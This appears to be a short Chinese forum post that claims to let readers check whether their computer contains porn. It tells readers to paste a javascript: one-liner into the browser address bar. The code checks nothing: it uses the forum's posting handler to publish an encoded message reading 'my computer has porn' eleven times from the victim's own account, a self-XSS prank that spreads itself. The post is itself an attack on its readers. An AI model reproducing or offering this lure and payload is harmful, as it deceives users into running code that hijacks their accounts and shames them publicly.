 查查你电脑里有没有A片。你也许自己都不知道？
只看楼主
收藏
1楼
javascript:var c=rich_postor._getData();c.content='&#25105;&#30005
;&#33041;&#26377;&#65;&#29255;';for(var i=1;i<=11;i++){PostHandler
.post(rich_postor._option.url,c,function(I){rich_postor.showAddRes
ult(I)},function(I){});};void 0
复制粘贴在 此页面的 浏览器地址里面 按回车 就会检测到
男生女生都一样。。敢试一下么！！！
萧腾敏
年榜冠军 10
顶
1